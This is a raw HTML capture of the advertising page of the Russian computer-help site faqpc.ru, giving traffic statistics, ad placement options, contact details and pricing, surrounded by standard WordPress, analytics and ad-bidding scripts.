

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqpc.ru/reklama/
body_size: 46104
content:
<!DOCTYPE html>
<html>
<head>
<meta name="4e50d0ceb933d9f9866d3c9f0dce0bdf" content="">
	<meta charset="utf-8" />
	
	<link rel="stylesheet" href="https://faqpc.ru/wp-content/themes/pchand/style.css">
	<link rel="shortcut icon" href="//faqpc.ru/wp-content/themes/pchand/favicon.ico" />
	<link href='//fonts.googleapis.com/css?family=Exo+2:300&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Реклама на FAQPC.ru - FAQPC - Просто о сложном</title>
	<link rel="canonical" href="https://faqpc.ru/reklama/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Реклама на FAQPC.ru - FAQPC - Просто о сложном" />
	<meta property="og:description" content="Сайт Faqpc.ru на сегодняшний день занимает высокие позиции среди сайтов компьютерной тематики. Читателями сайта являются начинающие и опытные пользователи компьютеров. На сегодняшний день посещаемость сайта составляет около 10.000 уникальных посетителей в сутки. Посещаемость сайта неуклонно растет, в связи с частыми публикациями полезного и интересного материала Посещаемость: 300.000+ уникальных посетителей в месяц 400.000+ просмотров в месяц [&hellip;]" />
	<meta property="og:url" content="https://faqpc.ru/reklama/" />
	<meta property="og:site_name" content="FAQPC - Просто о сложном" />
	<meta property="article:modified_time" content="2016-10-30T18:54:01+00:00" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://faqpc.ru/#website","url":"https://faqpc.ru/","name":"FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","description":"\u0412\u0430\u0448 \u0432\u043e\u043f\u0440\u043e\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043d\u0435\u0442\u0441\u044f \u0431\u0435\u0437 \u043e\u0442\u0432\u0435\u0442\u0430","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://faqpc.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://faqpc.ru/reklama/#webpage","url":"https://faqpc.ru/reklama/","name":"\u0420\u0435\u043a\u043b\u0430\u043c\u0430 \u043d\u0430 FAQPC.ru - FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","isPartOf":{"@id":"https://faqpc.ru/#website"},"datePublished":"2014-08-08T05:39:51+00:00","dateModified":"2016-10-30T18:54:01+00:00","breadcrumb":{"@id":"https://faqpc.ru/reklama/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://faqpc.ru/reklama/"]}]},{"@type":"BreadcrumbList","@id":"https://faqpc.ru/reklama/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043c\u0435\u043d\u044e","item":"https://faqpc.ru/"},{"@type":"ListItem","position":2,"name":"\u0420\u0435\u043a\u043b\u0430\u043c\u0430 \u043d\u0430 FAQPC.ru"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faqpc.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css'  href='https://faqpc.ru/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://faqpc.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://faqpc.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"100%","colorboxImageMaxHeight":"100%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<link rel="https://api.w.org/" href="https://faqpc.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://faqpc.ru/wp-json/wp/v2/pages/39" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faqpc.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://faqpc.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel='shortlink' href='https://faqpc.ru/?p=39' />
<link rel="alternate" type="application/json+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Freklama%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Freklama%2F&#038;format=xml" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-180x180.png" />
<meta name="msapplication-TileImage" content="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(107,161,230,.88);}</style><script>var ajaxUrlFlatPM = "https://faqpc.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="1dc7f7d7b2227265" />
<meta name="6e9c9bb5e54f5172004173ed2b18d1b0" content="">
<meta name="google-site-verification" content="jRl-daQ9N_CnmrZ76lMIT-kDFgGcUSdpPdf7_iTBHuQ" />
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-1422906895433880", enable_page_level_ads: true }); </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149413043-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149413043-1');
</script>
	
	<script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script>
<script>
var adfoxBiddersMap = {
    "betweenDigital": "1591237",
    "otm": "1591238",
    "myTarget": "1591236"
};
var adUnits = [
    {
        "code": "adfox_16166690209879876",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057482"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11206"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893183"
                }
            }
        ]
    },
	{
        "code": "adfox_161666904739577118",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057483"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11207"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893185"
                }
            }
        ]
    },
	{
        "code": "adfox_161666907792574075",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057484"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11208"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893187"
                }
            }
        ]
    },
	{
        "code": "adfox_161666909899629091",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057485"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11209"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893189"
                }
            }
        ]
    },
	{
        "code": "adfox_161666912402213572",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057486"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11210"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893202"
                }
            }
        ]
    },
    {
        "code": "adfox_16166691470973765",
        "sizes": [
            [970, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057481"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11211"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893237"
                }
            }
        ]
    },
    {
        "code": "adfox_16166692002973350",
        "sizes": [
            [300, 600],
            [240, 600],
            [240, 400]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057478"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11214"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "892774"
                }
            }
        ]
    },
	{
        "code": "adfox_161666917408529256",
        "sizes": [
            [160, 600],
            [120, 600]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057479"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11212"
                }
            }
        ]
    },
    {
        "code": "adfox_161666922572049518",
        "sizes": [
            [300, 250],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057480"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11213"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893177"
                }
            }
        ]
    },
    {
        "code": "adfox_161666926750445352",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058034"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11215"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893207"
                }
            }
        ]
    },
    {
        "code": "adfox_161666929405065799",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058035"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11216"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893209"
                }
            }
        ]
    },
    {
        "code": "adfox_161666931370599867",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058036"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11217"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893211"
                }
            }
        ]
    },
    {
        "code": "adfox_161666933312751622",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058037"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11218"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893213"
                }
            }
        ]
    },
    {
        "code": "adfox_161666935379926641",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058038"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11219"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893215"
                }
            }
        ]
    },
    {
        "code": "adfox_161666938441414025",
        "sizes": [
            [320, 50],
            [320, 100]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058039"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11220"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893220"
                }
            }
        ]
    }
];
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
    biddersMap: adfoxBiddersMap,
    adUnits: adUnits,
    timeout: userTimeout
};
</script>
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1>

<div class="wrapper">

	<header class="header">
		<a href="https://faqpc.ru"><img src="https://faqpc.ru/wp-content/themes/pchand/images/logo.png" alt="Логотип"></a>
		<div class="topmenu">
			<div class="menutop">
				<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://faqpc.ru/">Главная</a></li>
<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-39 current_page_item menu-item-5296"><a href="https://faqpc.ru/reklama/" aria-current="page">Реклама на FAQPC.ru</a></li>
</ul></div>			</div>	
		</div>

		<div class="search-ya">
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'//faqpc.ru/search','arrow':true,'bg':'#ffcc99','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по faqpc.ru','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2167451,'webopt':false,'websearch':false,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск по сайту','input_placeholderColor':'#666666','input_borderColor':'#7f9db9'}"><form action="//yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2167451"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
		</div>
		
		<div class="mainmenu">
			<div class="menumain">
            	<div class="menu-bottom-container"><ul id="menu-bottom" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://faqpc.ru/zadat-vopros/">Задать вопрос</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://faqpc.ru/programmy-dlya-kompyutera/">Полезные программы</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://faqpc.ru/poleznye-sovety/">Полезные советы</a></li>
<li id="menu-item-5554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5554"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
</ul></div>			</div>
		</div>
	</header><!-- .header-->
	
<div style="width:100%;vertical-align:middle;text-align:center;margin-bottom:10px;margin-top:10px;">
<div id="adfox_16166691470973765"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166691470973765',
        params: {
            pp: 'blja',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script>
</div> <!-- .slider-->
		<div class="middle">
	<div class="container">
							<div class="post">
				<h2>Реклама на FAQPC.ru</h2>
				<div class="prevpost">
										<div class="flat_pm_start"></div>
<p>Сайт Faqpc.ru на сегодняшний день занимает высокие позиции среди сайтов компьютерной тематики. Читателями сайта являются начинающие и опытные пользователи компьютеров.</p>
<p>На сегодняшний день посещаемость сайта составляет около 10.000 уникальных посетителей в сутки. Посещаемость сайта неуклонно растет, в связи с частыми публикациями полезного и интересного материала
</p>
<p><span style="text-decoration: underline;"><strong>Посещаемость:</strong></span></p>
<ul>
<li>300.000+ уникальных посетителей в месяц</li>
<li>400.000+ просмотров в месяц</li>
</ul>
<p>Из них 20% &#8212; мобильная версия сайта, 80% &#8212; десктопная версия.</p>
<p>Подробная статистика и гостевой доступ к LI по запросу.</p>
<div class="su-divider su-divider-style-default" style="margin:10px 0;border-width:1px;border-color:#999999"></div>
<h2 style="text-align: center;">Варианты размещения</h2>
<ol>
<li>Брендирование</li>
<li>Верхний баннер</li>
<li>Баннеры и тизеры в боковых виджетах (сайдбаре)</li>
<li>Баннеры и тизеры внутри контента</li>
<li>Статьи, обзоры, тесты</li>
</ol>
<div class="su-divider su-divider-style-default" style="margin:10px 0;border-width:1px;border-color:#999999"></div>
<h2>Контакты</h2>
<p style="text-align: justify;">
Размещением рекламы на портале на эксклюзивных условиях занимается компания <a target="_blank" rel="nofollow" href="https://faqpc.ru/goto/http://smm.agency"  target="_blank">smm.agency</a>.</p>
<p>Для получения подробного прайс-листа свяжитесь с нами любым удобным для Вас способом: </p>
<div style="border:1px dotted #333;border-radius:10px;background-color:#b1f9b6;padding:20px;width:200px;font-size:14px;">
E-mail: <script type="text/javascript">a="DMGBCAGIHCGFGGDNCCGNGBGJGMHEGPDKGDGPGNHAEAHDGNGNCOGBGHGFGOGDHJCCDOGDGPGNHAEAHDGNGNCOGBGHGFGOGDHJDMCPGBDO";for(i=0;i< a.length;i++){document.write((a.charCodeAt(i)<=127)?String.fromCharCode((a.charCodeAt(i)-65)*16+(a.charCodeAt(++i)-65)):a.charAt(i))}</script><br />
Телефон: +7 (495) 517-82-17<br />
Skype: <a href="skype:mokuzzz?add">mokuzzz</a>
</div>
</p>
<p style="text-align: justify;">Прямо сейчас расчетный CPM начинается с <em>семи</em> (!) рублей. При этом средний CPM по компьютерной тематике – около 100 рублей. Спешите, количество рекламных мест ограничено.</p>
<div class="flat_pm_end"></div>
 
					<div>
					    <style>
    #mc-container{
        padding: 10px;
    }
</style>

					</div>
				</div>
			</div>
				
				
			
	</div><!-- .container-->
		<aside class="left-sidebar">
		<div id="text-4" class="widget widget_text"><h2 class="widgettitle">Мы есть в соцсетях</h2>
			<div class="textwidget">			<div class="textwidget">			<div class="vidget">			
				<div class="social">
					<a href="//vk.com/faqpcru" rel="nofollow" title="Группа ВКонтакте"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/vkontakte.png" class="socimage" style="margin-left:12px;"/></a>
					<a href="//faqpc.ru/feed/" rel="nofollow" title="Подписка по RSS"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/rss.png" class="socimage"/></a>
				</div>	
				</div> 
				</div>
<br></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666922572049518"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666922572049518',
        params: {
            pp: 'bliz',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div><div id="execphp-3" class="widget widget_execphp"><h2 class="widgettitle">Самое популярное</h2>
			<div class="execphpwidget"><div class="popular">
<ul>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/ochistit-stenu-VKontakte-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-214  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ochistit-stenu-vkontakte/" title="Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте">Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/kak-ustanovit-ubuntu-server-14-04-1-lts-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-423  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ustanovit-ubuntu-server-14-04-1-lts/" title="Как установить ubuntu server 14.04.1 LTS? Настройка сервера">Как установить ubuntu server 14.04.1 LTS? Настройка сервера</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/10/skachat-windows-10-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-886  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/skachat-windows-10/" title="Как скачать windows 10 бесплатно с официального сайта?">Как скачать windows 10 бесплатно с официального сайта?</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/10/tormozit-kompyuter-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-930  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/tormozit-kompyuter/" title="&#x1f680; Тормозит компьютер. Причины и методы устранения неполадок">&#x1f680; Тормозит компьютер. Причины и методы устранения неполадок</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/09/nastrojka-dns-servera-ubuntu-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-565  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/nastrojka-dns-servera-ubuntu/" title="Установка и настройка DNS сервера Ubuntu 14.04.1 LTS">Установка и настройка DNS сервера Ubuntu 14.04.1 LTS</a>
</li>
<li>
